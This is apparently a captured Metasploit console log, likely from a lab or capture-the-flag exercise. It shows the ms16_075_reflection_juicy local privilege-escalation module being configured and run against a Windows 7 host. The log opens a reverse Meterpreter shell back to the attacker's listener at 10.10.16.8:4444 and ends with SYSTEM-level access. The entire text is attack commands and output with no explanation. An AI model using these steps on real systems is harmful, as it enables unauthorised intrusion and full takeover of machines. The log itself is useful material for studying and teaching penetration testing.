 msf exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf exploit(windows/local/ms16_075_reflection_juicy) > set LHOST 10.10.16.8
LHOST => 10.10.16.8
msf exploit(windows/local/ms16_075_reflection_juicy) > set LPORT 4444
LPORT => 4444
msf exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[+] Target appears to be vulnerable (Windows 7)
[*] Launching notepad to host the exploit...
[+] Process 2652 launched.
[*] Reflectively injecting the exploit DLL into 2652...
[*] Injecting exploit into 2652...
[*] Exploit injected. Injecting exploit configuration into 2652...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.8:4444 -> 10.10.10.5:49179) at 2025-08-30 13
:19:15 +0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM